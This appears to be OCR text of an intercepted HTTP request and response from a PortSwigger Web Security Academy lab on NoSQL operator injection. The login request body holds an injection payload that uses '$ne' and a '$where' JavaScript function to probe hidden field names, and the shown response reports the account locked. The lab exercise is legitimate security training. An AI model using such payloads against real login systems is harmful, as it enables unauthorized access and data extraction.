 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0ab2000203a14f6880e117dd0049007d.web-security-academy.net
3 Cookie: session=YU883uOrwz3e59ALmCCyLWJdtDhfcyCB
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ab2000203a14f6880e117dd0049007d.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 135
11 Origin: https://0ab2000203a14f6880e117dd0049007d.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"username":"carlos",
"password":{
19 "$ne":""
},
20 "$where":"function(){ if(Object.keys(this)[2].match('password')) return 1; else 0; }"
21 }
Response
Pretty Raw Hex Render \n
Web Security
Academy
Exploiting
NoSQL
operator
injection to
extract
unknown fields
LAB Not solved
Back to lab description
Home | My account
Login
Account locked: please reset your password
Username
Password
Forgot password?
Log in